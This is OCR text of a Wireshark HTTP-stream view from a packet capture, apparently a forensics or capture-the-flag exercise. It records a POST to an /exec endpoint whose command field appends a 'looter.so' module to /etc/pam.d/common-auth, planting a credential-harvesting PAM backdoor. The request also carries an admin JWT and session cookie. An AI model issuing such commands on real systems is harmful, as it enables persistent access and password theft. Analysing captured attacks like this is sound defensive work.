 29 1022.694826 192.168.2.197 192.168.2.197 HTTP 933 POST /exec HTTP/1.1 (application/x-www-form-urlencoded)
30 1023.782557 192.168.2.197 192.168.2.197 HTTP 417 HTTP/1.1 200 OK (text/html)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 26) · goroot.pcap
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWl
tcyI6eyJ1c2VybmFtZSI6ImFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-
RpTXhKsxzvD0
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-
authHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1238 bytes)
显示和保存数据为 ASCII
rame 129: 933 bytes on wire (7464 bits), 933 bytes cap
ull/Loopback
nternet Protocol Version 4, Src: 192.168.2.197, Dst: 1
ransmission Control Protocol, Src Port: 57329, Dst Por
ypertext Transfer Protocol
0 02 00 00 00 45 00 03 a1 00 00 40 00 40 06 00 00
0 c0 a8 02 c5 c0 a8 02 c5 df f1 1f 91 a1 65 a7 f3
0 4c 17 49 cd 80 18 18 eb 8a 6e 00 00 01 01 08 0a
0 09 78 6a 0e 09 78 6a 0e 50 4f 53 54 20 2f 65 78
0 65 63 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73
0 74 3a 20 31 39 32 2e 31 36 38 2e 32 2e 31 39 37
0 3a 38 30 38 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c